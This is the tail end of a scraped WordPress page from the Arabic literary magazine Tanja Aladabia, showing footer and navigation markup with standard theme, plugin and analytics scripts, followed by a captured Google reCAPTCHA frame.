<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"29155","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-bqKat9KAaZrCI9rlWt3Yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817530561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>